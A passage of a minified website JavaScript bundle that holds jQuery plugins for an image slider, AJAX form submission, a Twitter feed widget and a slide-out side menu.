i=0;i<c.boxCols;i++){if(i===c.boxCols-1){b.append(a('<div class="nivo-box" name="'+i+'" rel="'+g+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+b.width()+"px; height:auto; display:block; top:-"+f*g+"px; left:-"+e*i+'px;" /></div>').css({opacity:0,left:e*i+"px",top:f*g+"px",width:b.width()-e*i+"px"}));a('.nivo-box[name="'+i+'"]',b).height(a('.nivo-box[name="'+i+'"] img',b).height()+"px")}else{b.append(a('<div class="nivo-box" name="'+i+'" rel="'+g+'"><img src="'+d.currentImage.attr("src")+'" style="position:absolute; width:'+b.width()+"px; height:auto; display:block; top:-"+f*g+"px; left:-"+e*i+'px;" /></div>').css({opacity:0,left:e*i+"px",top:f*g+"px",width:e+"px"}));a('.nivo-box[name="'+i+'"]',b).height(a('.nivo-box[name="'+i+'"] img',b).height()+"px")}}}h.stop().animate({height:a(d.currentImage).height()},c.animSpeed)};var o=function(b,c,d,e){var f=b.data("nivo:vars");if(f&&f.currentSlide===f.totalSlides-1){d.lastSlide.call(this)}if((!f||f.stop)&&!e){return false}d.beforeChange.call(this);if(!e){h.attr("src",f.currentImage.attr("src"))}else{if(e==="prev"){h.attr("src",f.currentImage.attr("src"))}if(e==="next"){h.attr("src",f.currentImage.attr("src"))}}f.currentSlide++;if(f.currentSlide===f.totalSlides){f.currentSlide=0;d.slideshowEnd.call(this)}if(f.currentSlide<0){f.currentSlide=f.totalSlides-1}if(a(c[f.currentSlide]).is("img")){f.currentImage=a(c[f.currentSlide])}else{f.currentImage=a(c[f.currentSlide]).find("img:first")}if(d.controlNav){a("a",f.controlNavEl).removeClass("active");a("a:eq("+f.currentSlide+")",f.controlNavEl).addClass("active")}i(d);a(".nivo-slice",b).remove();a(".nivo-box",b).remove();var g=d.effect,j="";if(d.effect==="random"){j=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse");g=j[Math.floor(Math.random()*(j.length+1))];if(g===undefined){g="fade"}}if(d.effect.indexOf(",")!==-1){j=d.effect.split(",");g=j[Math.floor(Math.random()*j.length)];if(g===undefined){g="fade"}}if(f.currentImage.attr("data-transition")){g=f.currentImage.attr("data-transition")}f.running=true;var k=0,l=0,o="",q="",r="",s="";if(g==="sliceDown"||g==="sliceDownRight"||g==="sliceDownLeft"){m(b,d,f);k=0;l=0;o=a(".nivo-slice",b);if(g==="sliceDownLeft"){o=a(".nivo-slice",b)._reverse()}o.each(function(){var c=a(this);c.css({top:"0px"});if(l===d.slices-1){setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed)},100+k)}k+=50;l++})}else if(g==="sliceUp"||g==="sliceUpRight"||g==="sliceUpLeft"){m(b,d,f);k=0;l=0;o=a(".nivo-slice",b);if(g==="sliceUpLeft"){o=a(".nivo-slice",b)._reverse()}o.each(function(){var c=a(this);c.css({bottom:"0px"});if(l===d.slices-1){setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed)},100+k)}k+=50;l++})}else if(g==="sliceUpDown"||g==="sliceUpDownRight"||g==="sliceUpDownLeft"){m(b,d,f);k=0;l=0;var t=0;o=a(".nivo-slice",b);if(g==="sliceUpDownLeft"){o=a(".nivo-slice",b)._reverse()}o.each(function(){var c=a(this);if(l===0){c.css("top","0px");l++}else{c.css("bottom","0px");l=0}if(t===d.slices-1){setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({opacity:"1.0"},d.animSpeed)},100+k)}k+=50;t++})}else if(g==="fold"){m(b,d,f);k=0;l=0;a(".nivo-slice",b).each(function(){var c=a(this);var e=c.width();c.css({top:"0px",width:"0px"});if(l===d.slices-1){setTimeout(function(){c.animate({width:e,opacity:"1.0"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({width:e,opacity:"1.0"},d.animSpeed)},100+k)}k+=50;l++})}else if(g==="fade"){m(b,d,f);q=a(".nivo-slice:first",b);q.css({width:b.width()+"px"});q.animate({opacity:"1.0"},d.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(g==="slideInRight"){m(b,d,f);q=a(".nivo-slice:first",b);q.css({width:"0px",opacity:"1"});q.animate({width:b.width()+"px"},d.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(g==="slideInLeft"){m(b,d,f);q=a(".nivo-slice:first",b);q.css({width:"0px",opacity:"1",left:"",right:"0px"});q.animate({width:b.width()+"px"},d.animSpeed*2,"",function(){q.css({left:"0px",right:""});b.trigger("nivo:animFinished")})}else if(g==="boxRandom"){n(b,d,f);r=d.boxCols*d.boxRows;l=0;k=0;s=p(a(".nivo-box",b));s.each(function(){var c=a(this);if(l===r-1){setTimeout(function(){c.animate({opacity:"1"},d.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+k)}else{setTimeout(function(){c.animate({opacity:"1"},d.animSpeed)},100+k)}k+=20;l++})}else if(g==="boxRain"||g==="boxRainReverse"||g==="boxRainGrow"||g==="boxRainGrowReverse"){n(b,d,f);r=d.boxCols*d.boxRows;l=0;k=0;var u=0;var v=0;var w=[];w[u]=[];s=a(".nivo-box",b);if(g==="boxRainReverse"||g==="boxRainGrowReverse"){s=a(".nivo-box",b)._reverse()}s.each(function(){w[u][v]=a(this);v++;if(v===d.boxCols){u++;v=0;w[u]=[]}});for(var x=0;x<d.boxCols*2;x++){var y=x;for(var z=0;z<d.boxRows;z++){if(y>=0&&y<d.boxCols){(function(c,e,f,h,i){var j=a(w[c][e]);var k=j.width();var l=j.height();if(g==="boxRainGrow"||g==="boxRainGrowReverse"){j.width(0).height(0)}if(h===i-1){setTimeout(function(){j.animate({opacity:"1",width:k,height:l},d.animSpeed/1.3,"",function(){b.trigger("nivo:animFinished")})},100+f)}else{setTimeout(function(){j.animate({opacity:"1",width:k,height:l},d.animSpeed/1.3)},100+f)}})(z,y,k,l,r);l++}y--}k+=100}}};var p=function(a){for(var b,c,d=a.length;d;b=parseInt(Math.random()*d,10),c=a[--d],a[d]=a[b],a[b]=c);return a};var q=function(a){if(this.console&&typeof console.log!=="undefined"){console.log(a)}};this.stop=function(){if(!a(b).data("nivo:vars").stop){a(b).data("nivo:vars").stop=true;q("Stop Slider")}};this.start=function(){if(a(b).data("nivo:vars").stop){a(b).data("nivo:vars").stop=false;q("Start Slider")}};d.afterLoad.call(this);return this};a.fn.nivoSlider=function(c){return this.each(function(d,e){var f=a(this);if(f.data("nivoslider")){return f.data("nivoslider")}var g=new b(this,c);f.data("nivoslider",g)})};a.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:true,controlNav:true,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:"Prev",nextText:"Next",randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};a.fn._reverse=[].reverse})(jQuery)

/*jform.js*/
!function(e){function t(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}e.fn.ajaxSubmit=function(r){if(!this.length)return t("ajaxSubmit: skipping submit process - no element selected"),this;"function"==typeof r&&(r={success:r});var a=this.attr("action"),n="string"==typeof a?e.trim(a):"";n&&(n=(n.match(/^([^#]+)/)||[])[1]),n=n||window.location.href||"",r=e.extend(!0,{url:n,type:this[0].getAttribute("method")||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},r);var i={};if(this.trigger("form-pre-serialize",[this,r,i]),i.veto)return t("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(r.beforeSerialize&&!1===r.beforeSerialize(this,r))return t("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var o,s,l=this.formToArray(r.semantic);if(r.data)for(o in r.extraData=r.data,r.data)if(r.data[o]instanceof Array)for(var u in r.data[o])l.push({name:o,value:r.data[o][u]});else s=r.data[o],s=e.isFunction(s)?s():s,l.push({name:o,value:s});if(r.beforeSubmit&&!1===r.beforeSubmit(l,this,r))return t("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[l,this,r,i]),i.veto)return t("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var c=e.param(l);"GET"==r.type.toUpperCase()?(r.url+=(r.url.indexOf("?")>=0?"&":"?")+c,r.data=null):r.data=c;var f=this,m=[];if(r.resetForm&&m.push(function(){f.resetForm()}),r.clearForm&&m.push(function(){f.clearForm()}),!r.dataType&&r.target){var d=r.success||function(){};m.push(function(t){var a=r.replaceTarget?"replaceWith":"html";e(r.target)[a](t).each(d,arguments)})}else r.success&&m.push(r.success);r.success=function(e,t,a){for(var n=r.context||r,i=0,o=m.length;i<o;i++)m[i].apply(n,[e,t,a||f,f])};var p=e("input:file",this).length>0,h="multipart/form-data",v=f.attr("enctype")==h||f.attr("encoding")==h;return!1!==r.iframe&&(p||r.iframe||v)?r.closeKeepAlive?e.get(r.closeKeepAlive,g):g():e.ajax(r),this.trigger("form-submit-notify",[this,r]),this;function g(){var a=f[0];if(e(":input[name=submit],:input[id=submit]",a).length)alert('Error: Form elements must not have name or id of "submit".');else{var n=e.extend(!0,{},e.ajaxSettings,r);n.context=n.context||n;var i="jqFormIO"+(new Date).getTime(),o=e('<iframe id="'+i+'" name="'+i+'" src="'+n.iframeSrc+'" />'),s=o[0];o.css({position:"absolute",top:"-1000px",left:"-1000px"});var l={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(){this.aborted=1,o.attr("src",n.iframeSrc)}},u=n.global;if(u&&!e.active++&&e.event.trigger("ajaxStart"),u&&e.event.trigger("ajaxSend",[l,n]),n.beforeSend&&!1===n.beforeSend.call(n.context,l,n))n.global&&e.active--;else if(!l.aborted){var c=0,m=a.clk;if(m){var d=m.name;d&&!m.disabled&&(n.extraData=n.extraData||{},n.extraData[d]=m.value,"image"==m.type&&(n.extraData[d+".x"]=a.clk_x,n.extraData[d+".y"]=a.clk_y))}n.forceSync?y():setTimeout(y,10);var p,h,v=50,g=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},b=e.parseJSON||function(e){return window.eval("("+e+")")},x=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=b(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o}}}function y(){var t=f.attr("target"),r=f.attr("action");a.setAttribute("target",i),"POST"!=a.getAttribute("method")&&a.setAttribute("method","POST"),a.getAttribute("action")!=n.url&&a.setAttribute("action",n.url),n.skipEncodingOverride||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),n.timeout&&setTimeout(function(){c=!0,T()},n.timeout);var l=[];try{if(n.extraData)for(var u in n.extraData)l.push(e('<input type="hidden" name="'+u+'" value="'+n.extraData[u]+'" />').appendTo(a)[0]);o.appendTo("body"),s.attachEvent?s.attachEvent("onload",T):s.addEventListener("load",T,!1),a.submit()}finally{a.setAttribute("action",r),t?a.setAttribute("target",t):f.removeAttr("target"),e(l).remove()}}function T(){if((h=s.contentWindow?s.contentWindow.document:s.contentDocument?s.contentDocument:s.document)&&h.location.href!=n.iframeSrc){s.detachEvent?s.detachEvent("onload",T):s.removeEventListener("load",T,!1);var r=!0;try{if(c)throw"timeout";var a="xml"==n.dataType||h.XMLDocument||e.isXMLDoc(h);if(t("isXml="+a),!a&&window.opera&&(null==h.body||""==h.body.innerHTML)&&--v)return t("requeing onLoad callback, DOM not available"),void setTimeout(T,250);l.responseText=h.body?h.body.innerHTML:h.documentElement?h.documentElement.innerHTML:null,l.responseXML=h.XMLDocument?h.XMLDocument:h,l.getResponseHeader=function(e){return{"content-type":n.dataType}[e]};var i=/(json|script)/.test(n.dataType);if(i||n.textarea){var f=h.getElementsByTagName("textarea")[0];if(f)l.responseText=f.value;else if(i){var m=h.getElementsByTagName("pre")[0],d=h.getElementsByTagName("body")[0];m?l.responseText=m.textContent:d&&(l.responseText=d.innerHTML)}}else"xml"!=n.dataType||l.responseXML||null==l.responseText||(l.responseXML=g(l.responseText));p=x(l,n.dataType,n)}catch(a){t("error caught:",a),r=!1,l.error=a,n.error.call(n.context,l,"error",a),u&&e.event.trigger("ajaxError",[l,n,a])}l.aborted&&(t("upload aborted"),r=!1),r&&(n.success.call(n.context,p,"success",l),u&&e.event.trigger("ajaxSuccess",[l,n])),u&&e.event.trigger("ajaxComplete",[l,n]),u&&!--e.active&&e.event.trigger("ajaxStop"),n.complete&&n.complete.call(n.context,l,r?"success":"error"),setTimeout(function(){o.removeData("form-plugin-onload"),o.remove(),l.responseXML=null},100)}}}},e.fn.ajaxForm=function(r){if(0===this.length){var a={s:this.selector,c:this.context};return!e.isReady&&a.s?(t("DOM not ready, queuing ajaxForm"),e(function(){e(a.s,a.c).ajaxForm(r)}),this):(t("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return this.ajaxFormUnbind().bind("submit.form-plugin",function(t){t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(r))}).bind("click.form-plugin",function(t){var r=t.target,a=e(r);if(!a.is(":submit,input:image")){var n=a.closest(":submit");if(0==n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(null!=t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)})},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t){var r=[];if(0===this.length)return r;var a,n,i,o,s,l,u,c=this[0],f=t?c.getElementsByTagName("*"):c.elements;if(!f)return r;for(a=0,l=f.length;a<l;a++)if(i=(s=f[a]).name)if(t&&c.clk&&"image"==s.type)s.disabled||c.clk!=s||(r.push({name:i,value:e(s).val()}),r.push({name:i+".x",value:c.clk_x},{name:i+".y",value:c.clk_y}));else if((o=e.fieldValue(s,!0))&&o.constructor==Array)for(n=0,u=o.length;n<u;n++)r.push({name:i,value:o[n]});else null!=o&&r.push({name:i,value:o});if(!t&&c.clk){var m=e(c.clk),d=m[0];(i=d.name)&&!d.disabled&&"image"==d.type&&(r.push({name:i,value:m.val()}),r.push({name:i+".x",value:c.clk_x},{name:i+".y",value:c.clk_y}))}return r},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;i<o;i++)r.push({name:a,value:n[i]});else null!=n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;a<n;a++){var i=this[a],o=e.fieldValue(i,t);null==o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(o<0)return null;for(var s=[],l=t.options,u="select-one"==n,c=u?o+1:l.length,f=u?o:0;f<c;f++){var m=l[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),u)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(){return this.each(function(){e("input,select,textarea",this).clearFields()})},e.fn.clearFields=e.fn.clearInputs=function(){return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();"text"==e||"password"==e||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t&&(this.selectedIndex=-1)})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})}}(jQuery);

/*jquery.tweet.js*/
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(l){l.fn.tweet=function(t){var s=l.extend({modpath:"/twitter/",username:null,list_id:null,list:null,favorites:!1,query:null,avatar_size:null,count:3,fetch:null,page:1,retweets:!0,intro_text:null,outro_text:null,join_text:null,auto_join_text_default:"i said,",auto_join_text_ed:"i",auto_join_text_ing:"i am",auto_join_text_reply:"i replied to",auto_join_text_url:"i was looking at",loading_text:null,refresh_interval:null,twitter_url:"twitter.com",twitter_api_url:"api.twitter.com",twitter_search_url:"api.twitter.com",template:"{avatar}{time}{join}{text}",comparator:function(t,e){return e.tweet_time-t.tweet_time},filter:function(t){return!0}},t),r=/\b((?:[a-z][\w-]+:(?:\/{1,3}|[a-z0-9%])|www\d{0,3}[.]|[a-z0-9.\-]+[.][a-z]{2,4}\/)(?:[^\s()<>]+|\(([^\s()<>]+|(\([^\s()<>]+\)))*\))+(?:\(([^\s()<>]+|(\([^\s()<>]+\)))*\)|[^\s`!()\[\]{};:'".,<>?«»“”‘’]))/gi;function u(t,e){if("string"!=typeof t)return t(e);var a,r=t;for(a in e)var n=e[a],r=r.replace(new RegExp("{"+a+"}","g"),null===n?"":n);return r}function e(e,a){return function(){var t=[];return this.each(function(){t.push(this.replace(e,a))}),l(t)}}function o(t){return t.replace(/</g,"&lt;").replace(/>/g,"^&gt;")}function _(t){var e,i,a={};return a.item=t,a.source=t.source,a.name=t.from_user_name||t.user.name,a.screen_name=t.from_user||t.user.screen_name,a.avatar_size=s.avatar_size,a.avatar_url=function t(e,a){return a?"user"in e?e.user.profile_image_url_https:t(e,!1).replace(/^http:\/\/[a-z0-9]{1,3}\.twimg\.com\//,"https://s3.amazonaws.com/twitter_production/"):e.profile_image_url||e.user.profile_image_url}(t,"https:"===document.location.protocol),a.retweet=void 0!==t.retweeted_status,a.tweet_time=(e=t.created_at,Date.parse(e.replace(/^([a-z]{3})( [a-z]{3} \d\d?)(.*)( \d{4})$/i,"$1,$2$4$3"))),a.join_text="auto"==s.join_text?(e=t.text).match(/^(@([A-Za-z0-9-_]+)) .*/i)?s.auto_join_text_reply:e.match(r)?s.auto_join_text_url:e.match(/^((\w+ed)|just) .*/im)?s.auto_join_text_ed:e.match(/^(\w*ing) .*/i)?s.auto_join_text_ing:s.auto_join_text_default:s.join_text,a.tweet_id=t.id_str,a.twitter_base="http://"+s.twitter_url+"/",a.user_url=a.twitter_base+a.screen_name,a.tweet_url=a.user_url+"/status/"+a.tweet_id,a.reply_url=a.twitter_base+"intent/tweet?in_reply_to="+a.tweet_id,a.retweet_url=a.twitter_base+"intent/retweet?tweet_id="+a.tweet_id,a.favorite_url=a.twitter_base+"intent/favorite?tweet_id="+a.tweet_id,a.retweeted_screen_name=a.retweet&&t.retweeted_status.user.screen_name,a.tweet_relative_time=function(t,e){var a=1<arguments.length?e:new Date;return(a=parseInt((a.getTime()-t)/1e3,10))<1?"just now":a<60?a+" seconds ago":a<120?"about a minute ago":a<2700?"about "+parseInt(a/60,10).toString()+" minutes ago":a<7200?"about an hour ago":a<86400?"about "+parseInt(a/3600,10).toString()+" hours ago":a<172800?"about a day ago":"about "+parseInt(a/86400,10).toString()+" days ago"}(a.tweet_time),a.entities=t.entities?(t.entities.urls||[]).concat(t.entities.media||[]):[],a.tweet_raw_text=(a.retweet?t.retweeted_status:t).text,a.tweet_text=l([(t=a.tweet_raw_text,i=a.entities,t.replace(r,function(t){for(var e=/^[a-z]+:/i.test(t)?t:"http://"+t,a=t,r=0;r<i.length;++r){var n=i[r];if(n.url==e&&n.expanded_url){e=n.expanded_url,a=n.display_url;break}}return'<a href="'+o(e)+'">'+o(a)+"</a>"}))])[0].replace(/<a\b[^>]*>(.*?)<\/a>/i,""),a.tweet_text_fancy=l([a.tweet_text]).makeHeart()[0].replace(/<a\b[^>]*>(.*?)<\/a>/i,""),a.user=u('<a class="tweet_user" href="{user_url}">{screen_name}</a>',a),a.join=s.join_text?u(' <span class="tweet_join">{join_text}</span> ',a):" ",a.avatar=a.avatar_size?u('<a class="tweet_avatar" href="{user_url}"><img src="{avatar_url}" height="{avatar_size}" width="{avatar_size}" alt="{screen_name}\'s avatar" title="{screen_name}\'s avatar" border="0"/></a>',a):"",a.time=u('<span class="tweet_time"><a href="{tweet_url}" title="view tweet on twitter">{tweet_relative_time}</a></span>',a),a.text=u('<span class="tweet_text">{tweet_text_fancy}</span>',a),a.reply_action=u('<a class="tweet_action tweet_reply" href="{reply_url}">reply</a>',a),a.retweet_action=u('<a class="tweet_action tweet_retweet" href="{retweet_url}">retweet</a>',a),a.favorite_action=u('<a class="tweet_action tweet_favorite" href="{favorite_url}">favorite</a>',a),a}return l.extend({tweet:{t:u}}),l.fn.extend({linkUser:e(/(^|[\W])@(\w+)/gi,'$1<span class="at">@</span><a href="http://'+s.twitter_url+'/$2">$2</a>'),linkHash:e(/(?:^| )[\#]+([\w\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u00ff\u0600-\u06ff]+)/gi,' <a href="https://twitter.com/search?q=%23$1'+(s.username&&1==s.username.length&&!s.list?"&from="+s.username.join("%2BOR%2B"):"")+'" class="tweet_hashtag">#$1</a>'),makeHeart:e(/(&lt;)+[3]/gi,"<tt class='heart'>&#x2665;</tt>")}),this.each(function(t,a){var r=l('<ul class="tweet_list">'),n='<p class="tweet_intro">'+s.intro_text+"</p>",i='<p class="tweet_outro">'+s.outro_text+"</p>",e=l('<p class="loading">'+s.loading_text+"</p>");s.username&&"string"==typeof s.username&&(s.username=[s.username]),l(a).unbind("tweet:load").bind("tweet:load",function(){s.loading_text&&l(a).empty().append(e),l.ajax({dataType:"json",type:"post",async:!1,url:s.modpath||"/twitter/",data:{request:function(){s.modpath;var t=null===s.fetch?s.count:s.fetch,e={include_entities:1};if(s.list)return{host:s.twitter_api_url,url:"/1.1/lists/statuses.json",parameters:l.extend({},e,{list_id:s.list_id,slug:s.list,owner_screen_name:s.username,page:s.page,count:t,include_rts:s.retweets?1:0})};if(s.favorites)return{host:s.twitter_api_url,url:"/1.1/favorites/list.json",parameters:l.extend({},e,{list_id:s.list_id,screen_name:s.username,page:s.page,count:t})};if(null===s.query&&1===s.username.length)return{host:s.twitter_api_url,url:"/1.1/statuses/user_timeline.json",parameters:l.extend({},e,{screen_name:s.username,page:s.page,count:t,include_rts:s.retweets?1:0})};var a=s.query||"from:"+s.username.join(" OR from:");return{host:s.twitter_search_url,url:"/1.1/search/tweets.json",parameters:l.extend({},e,{q:a,count:t})}}()},success:function(t,e){t.message&&console.log(t.message);t=t.response;l(a).empty().append(r),s.intro_text&&r.before(n),r.empty(),resp=void 0!==t.statuses?t.statuses:void 0!==t.results?t.results:t;t=l.map(resp,_),t=l.grep(t,s.filter).sort(s.comparator).slice(0,s.count);r.append(l.map(t,function(t){return"<li>"+u(s.template,t)+"</li>"}).join("")).children("li:first").addClass("tweet_first").end().children("li:odd").addClass("tweet_even").end().children("li:even").addClass("tweet_odd"),s.outro_text&&r.after(i),l(a).trigger("loaded").trigger(t?"empty":"full"),s.refresh_interval&&window.setTimeout(function(){l(a).trigger("tweet:load")},1e3*s.refresh_interval)}})}).trigger("tweet:load")})}});

/*jquery.sidr.min.js*/
(function(e){var t=!1,i=!1,n={isUrl:function(e){var t=RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return t.test(e)?!0:!1},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),i=e.attr("class");"string"==typeof t&&""!==t&&e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&e.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),e.removeAttr("style")},execute:function(n,s,a){"function"==typeof s?(a=s,s="sidr"):s||(s="sidr");var r,d,l,c=e("#"+s),u=e(c.data("body")),f=e("html"),p=c.outerWidth(!0),g=c.data("speed"),h=c.data("side"),m=c.data("displace"),v=c.data("onOpen"),y=c.data("onClose"),x="sidr"===s?"sidr-open":"sidr-open "+s+"-open";if("open"===n||"toggle"===n&&!c.is(":visible")){if(c.is(":visible")||t)return;if(i!==!1)return o.close(i,function(){o.open(s)}),void 0;t=!0,"left"===h?(r={left:p+"px"},d={left:"0px"}):(r={right:p+"px"},d={right:"0px"}),u.is("body")&&(l=f.scrollTop(),f.css("overflow-x","hidden").scrollTop(l)),m?u.addClass("sidr-animating").css({width:u.width(),position:"absolute"}).animate(r,g,function(){e(this).addClass(x)}):setTimeout(function(){e(this).addClass(x)},g),c.css("display","block").animate(d,g,function(){t=!1,i=s,"function"==typeof a&&a(s),u.removeClass("sidr-animating")}),v()}else{if(!c.is(":visible")||t)return;t=!0,"left"===h?(r={left:0},d={left:"-"+p+"px"}):(r={right:0},d={right:"-"+p+"px"}),u.is("body")&&(l=f.scrollTop(),f.removeAttr("style").scrollTop(l)),u.addClass("sidr-animating").animate(r,g).removeClass(x),c.animate(d,g,function(){c.removeAttr("style").hide(),u.removeAttr("style"),e("html").removeAttr("style"),t=!1,i=!1,"function"==typeof a&&a(s),u.removeClass("sidr-animating")}),y()}}},o={open:function(e,t){n.execute("open",e,t)},close:function(e,t){n.execute("close",e,t)},toggle:function(e,t){n.execute("toggle",e,t)},toogle:function(e,t){n.execute("toggle",e,t)}};e.sidr=function(t){return o[t]?o[t].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof t&&"string"!=typeof t&&t?(e.error("Method "+t+" does not exist on jQuery.sidr"),void 0):o.toggle.apply(this,arguments)},e.fn.sidr=function(t){var i=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},t),s=i.name,a=e("#"+s);if(0===a.length&&(a=e("<div />").attr("id",s).appendTo(e("body"))),a.addClass("sidr").addClass(i.side).data({speed:i.speed,side:i.side,body:i.body,displace:i.displace,onOpen:i.onOpen,onClose:i.onClose}),"function"==typeof i.source){var r=i.source(s);n.loadContent(a,r)}else if("string"==typeof i.source&&n.isUrl(i.source))e.get(i.source,function(e){n.loadContent(a,e)});else if("string"==typeof i.source){var d="",l=i.source.split(",");if(e.each(l,function(t,i){d+='<div class="sidr-inner">'+e(i).html()+"</div>"}),i.renaming){var c=e("<div />").html(d);c.find("*").each(function(t,i){var o=e(i);n.addPrefix(o)}),d=c.html()}n.loadContent(a,d)}else null!==i.source&&e.error("Invalid Sidr Source");return this.each(function(){var t=e(this),i=t.data("sidr");i||(t.data("sidr",s),"ontouchstart"in document.documentElement?(t.bind("touchstart",function(e){e.originalEvent.touches[0],this.touched=e.timeStamp}),t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);200>t&&(e.preventDefault(),o.toggle(s))})):t.click(function(e){e.preventDefault(),o.toggle(s)}))})}})(jQuery);

/*jquery.glasscase.min.js*/
